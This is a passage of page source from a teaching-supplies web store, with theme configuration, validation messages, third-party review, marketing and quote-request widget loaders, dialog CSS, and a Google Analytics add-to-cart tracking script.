Deals\",\"Sale/Clearance/Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Sale/Today's Offers/Books & Flash Cards\"]}],\"categoryName\":\"Shop All\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"swym_et\":2,\"swym_ct\":\"Shop All\",\"categoryProductsPerPage\":12,\"instant_search\":\"875a63f3-bd49-4369-b5fb-37dff4ac8f37\",\"zoomSize\":\"1000x1000\",\"productSize\":\"500x550\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.carsondellosa.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.carsondellosa.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.carsondellosa.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();
                
                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>

        <script>
            var isp_related_options = {
                PRICE_FROM_ALWAYS: true,
                DECIMALS_REMOVE_ON_ROUND_PRICES: false,
                isp_related_callback: function () {
                    $jquery_isp('.isp_related_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href") != undefined) {
                            if(link.attr("href").indexOf('?ref') > -1){
                              link.attr("href", link.attr("href").replace('?ref','/?ref'));  
                            }
                            else if (link.attr("href").substr(-1) != "/")
                                link.attr("href", link.attr("href") + '/');
                        }
                    });
                }
            };
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("INLINE" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("GTS_CONTAINER");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 12345701,
                "position": "INLINE"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-a074e181b15bd0e9590ebe32490603d155caefc8/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://static.klaviyo.com/onsite/js/WkZGpN/klaviyo.js?company_id=WkZGpN' async ></script><script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>

<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/LoRmx
pPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y" async></script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"margin-top: 15px; border: 1px solid #000; min-height: auto !important;\ncolor: #000;",background:"#ffffff",background_color:"#ffffff",class:"button button--secondary",color:"#000",text:"Add To Quote"},request_quote:{placement:"disabled",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background_color:"#000",color:"#fff",expanded:!1,redirect_url:"https://www.carsondellosa.com/quote-thank-you",text:"Request Quote"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",background_color:"#000",class:"button button--secondary",clear_cart:!0,color:"#ffffff",text:"Cart To Quote"},custom_styles:"#qn-add-to-quote:hover,.qn-add-to-quote:hover{background-color:#fff!important;color:#333!important}.topbar-item-link{display:inline-block!important;margin-left:10px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{background:0 0!important;height:45px!important;width:45px!important;margin-top:2px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo>path{display:none}@media (min-width:1200px){button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{height:3px!important;width:3px!important;margin-top:7px!important}}.mui-btn--large{font-size:16px!important;letter-spacing:0!important;right:10px!important;bottom:10px!important}@media (min-width:768px){.mui-btn--large{right:15px!important;bottom:15px!important}}@media (min-width:1200px){.mui-btn--large{font-size:18px!important;right:20px!important;bottom:20px!important}}button#qn-dialog-toggle.mui-btn--raised{height:3px!important;line-height:3px!important;border-radius:4px}@media (min-width:768px){button#qn-dialog-toggle.mui-btn--raised{height:55px!important;line-height:55px!important}}button#qn-dialog-toggle.mui-btn--raised>#qn-dialog-text{font-weight:600!important;text-transform:capitalize!important}@media (max-width:767px){.vex.vex-theme-flat-attack{padding-top:0!important;padding-bottom:0!important}}@media (min-width:768px){.vex.vex-theme-flat-attack{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1260px){button#qn-dialog-toggle.mui-btn--raised{height:65px!important;line-height:65px!important}.vex.vex-theme-flat-attack{padding-top:70px!important;padding-bottom:70px!important}}@media (max-width:767px){.vex.vex-theme-flat-attack .vex-content{padding:2em 1em!important}}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em 1.5em!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em!important}}.mui-select>label,.mui-textfield>label{overflow-x:visible!important;text-overflow:initial!important;white-space:normal!important}.vex.vex-theme-flat-attack .vex-close:before{padding-top:.45em!important;font-size:1.7em!important;height:1.1em!important;width:1.1em!important;font-weight:400!important;color:gray!important}.vex.vex-theme-flat-attack .vex-close:before:active,.vex.vex-theme-flat-attack .vex-close:before:focus,.vex.vex-theme-flat-attack .vex-close:before:hover{color:#0066b3!important}.vex.vex-theme-flat-attack .vex-close{top:0!important;right:0!important}.vex.vex-theme-flat-attack .vex-close:active,.vex.vex-theme-flat-attack .vex-close:focus,.vex.vex-theme-flat-attack .vex-close:hover{outline:0}.qn-request-form-v4 .mui-tabs__bar li{height:35px!important;line-height:35px!important;border:0!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-close{top:10px!important;right:10px!important}.qn-request-form-v4 .mui-tabs__bar li{height:42px!important;line-height:42px!important}}.qn-request-form-v4 .mui-tabs__bar a{height:34px!important;line-height:31px!important;border:2px solid #ccc!important;border-radius:3px!important;font-weight:600!important;padding:0 15px!important}@media (min-width:768px){.qn-request-form-v4 .mui-tabs__bar a{height:42px!important;line-height:37px!important;padding:0 24px!important}}.qn-request-form-v4 .mui-tabs__bar a:hover{color:#414042!important;background:#fff!important}.mui-tabs__bar>li.mui--is-active{border:0!important}.mui-tabs__bar>li.mui--is-active>a{border-color:#0066b3!important;color:#0066b3!important}.vex-content.qn-request-form-v4{background-color:#fff!important}.mui-container-fluid.qn-wrapper{margin-left:-15px;margin-right:-15px}.mui-tabs__pane{padding:15px 0}.mui-select,.mui-textfield{padding-top:25px!important}.mui-select>label,.mui-textfield>label{font-weight:600!important;font-size:13px!important}.mui-select>select,.mui-textfield>input,.mui-textfield>textarea{border:1px solid #ccc!important;border-radius:4px!important;padding:8px 14px!important;font-weight:400!important;font-size:14px!important}.mui--text-right,.mui-btn{font-weight:600!important}.mui-select>select,.mui-textfield>input{height:38px!important}.mui-select>select{font-size:14px!important;line-height:1!important}.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 5px!important}@media (min-width:768px){.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 15px 0 0!important}}.qn-product-list-v4{padding-bottom:20px}.qn-product-list-v4 .mui-container-fluid{font-size:16px;line-height:1.6;margin-bottom:10px}.mui-tabs__bar>li>a{font-size:13px!important}@media (min-width:768px){.mui-tabs__bar>li>a{font-size:15px!important}}.mui-btn{height:46px!important;line-height:46px!important;text-transform:capitalize!important;border-radius:4px!important;font-size:16px!important}.mui-btn--primary,.mui-btn--primary[disabled]:active,.mui-btn--primary[disabled]:focus,.mui-btn--primary[disabled]:hover{background-color:#0066b3!important}#pane-current-quote .qn-form-button{width:auto!important;margin-left:auto;margin-right:auto;display:block;margin-top:0!important;border-radius:3px!important;text-transform:uppercase!important}.vex-content .qn-product-delete,.vex-content .vex-close::before{background:#fff!important;color:#0066b3!important}.mui-tabs__bar.mui-tabs__bar--justified>li{display:inline-block!important}#pane-submitted-quotes{margin-top:10px}#pane-submitted-quotes .mui-row{padding:0 30px;text-align:center;margin-left:0!important;margin-right:0!important;font-size:16px;line-height:1.6;margin-bottom:10px}.vex-content a{color:#414042!important}.mui--text-right{font-size:15px!important}@media (min-width:768px){.mui--text-right{font-size:16px!important}}.mui--text-title{font-size:15px!important;line-height:1.2!important}@media (min-width:768px){.mui--text-title{font-size:16px!important;line-height:1.2!important}}.qn-product-row{margin:0 -5px!important;border-bottom:1px #e5e5e5 solid;padding-top:8px!important;padding-bottom:8px!important}.mui-form--inline .mui-select,.mui-form--inline .mui-textfield{padding-top:0!important}#pane-current-quote .qn-form-button.qn-product-delete{display:inline-block!important;padding:0 10px!important;box-shadow:none!important;margin-top:0!important;height:38px!important;line-height:38px!important;position:absolute;top:0;margin:0;right:0;z-index:100}.qn-form-qty.mui-textfield>input.mui--text-right{width:45px!important;padding:0 7px!important;display:inline-block!important;text-align:left!important;float:right;margin-right:10px}.mui-form--inline .mui-textfield.qn-form-qty{margin:8px 0!important}@media (min-width:768px){.mui-col-md-6{width:100%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:680px!important}}@media (min-width:1260px){.mui-col-md-6{width:50%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:1197px!important;width:1197px!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{text-align:center;font-weight:600;font-size:20px;line-height:1.4;margin-bottom:1em!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{max-width:255px;margin:0 auto!important;display:block;text-align:center!important;font-weight:600!important;border-width:1px!important;font-size:1rem!important;padding:18px 0!important;height:auto!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.13333rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.26667rem!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]:focus{border-width:1px!important;box-shadow:none!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:0!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{margin:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-column,.flex-row{-webkit-box-direction:normal!important}.vex.vex-theme-flat-attack .vex-dialog-button{display:inline-block;font-weight:600!important;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent!important;padding:.8rem 1.2rem!important;font-size:1rem!important;line-height:1.5!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-decoration:none;text-transform:capitalize!important;letter-spacing:0!important;float:none!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.13333rem!important;padding:.86667rem 1.46667rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.26667rem!important;padding:.86667rem 1.73333rem!important}}.vex-dialog-button-primary,.vex-dialog-button.vex-dialog-button-primary{color:#666!important;background:#fff!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;box-shadow:none!important;border:#000 2px solid!important}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{border:#000 2px solid!important}.vex-dialog-button-primary:active,.vex-dialog-button-primary:focus,.vex-dialog-button-primary:hover,.vex-dialog-button.vex-dialog-button-primary:active,.vex-dialog-button.vex-dialog-button-primary:focus,.vex-dialog-button.vex-dialog-button-primary:hover{background:#fff!important;border-color:#000!important;color:#666!important;box-shadow:none!important;border-radius:4px!important}.vex-dialog-button-secondary,.vex-dialog-button-secondary.vex-dialog-button{color:#fff!important;background-color:#0066b3!important;border-color:#0066b3!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.vex-dialog-buttons .vex-first,.vex-dialog-buttons .vex-last{margin:0 8px!important}.mui-select__menu{top:63px!important;box-shadow:none!important;border:1px solid #ccc;border-top:none;height:220px!important;font-size:13px!important;font-weight:400!important}.mui-select>select{background-position:calc(100% - 10px) 50%!important}.mui-select__menu>div{height:32px!important;line-height:32px!important;white-space:nowrap;padding:0 14px!important;box-shadow:0 3px 3px rgba(0,0,0,.1)!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary,#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{font-family:tahoma!important;border-radius:50%!important;padding:0!important;width:20px!important;height:20px!important;line-height:20px!important;position:absolute;top:50%;font-size:11px!important;right:0!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary{background:#0066b3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff!important;box-shadow:none!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{background:#e4e3e3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#7e7e7e!important}.mui-form--inline{position:relative}.qn-request-form-v4 .mui-tabs__bar{text-align:center}@media (min-width:1260px){.qn-request-form-v4 .mui-tabs__bar{text-align:left}}#pane-submitted-quotes .mui-row{font-weight:600}.vex.vex-theme-flat-attack .vex-content h4{margin-top:0!important;font-weight:600;color:#0066b3!important}.vex.vex-theme-flat-attack .vex-content ul{font-size:16px;list-style:none;margin:0;text-align:center;color:#cc4749!important}.vex.vex-theme-flat-attack .vex-content ul li{padding:.33333rem 0}.qn-form-v4 .mui-textfield input.invalid{border-color:#cc4749!important}#pane-current-quote{margin-top:10px}@media (min-width:768px){#pane-current-quote{margin-top:20px}}.vex-overlay{background:#0066b3b3!important}@media screen and (max-width:579px){#qn-cart-to-quote{width:100%}}@media (max-width:579px){#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{-webkit-transform:translateY(30%);transform:translateY(30%)}}.mui--text-button,.mui-btn,.mui-tabs__bar>li>a{text-transform:inherit!important}@media (max-width:767px){#qn-add-to-quote,#qn-cart-to-quote{display:none!important}}#qn-dialog-toggle{z-index:1110;position:fixed;right:16px;bottom:16px;padding:0;fill:#fff;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#fff;color:#000;margin-top:15px;border:1px solid #000;min-height:auto!important;color:#000}#qn-cart-to-quote{color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!1,form_settings:{primary_color:"#0166b3",secondary_color:"#0166b3",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"",was_added:"was added to your Quote.",keep_browsing:"Continue Shopping",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"Submitted Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{disabled:!1,id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!0,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!0},{disabled:!0,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"swdvv2w64y"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
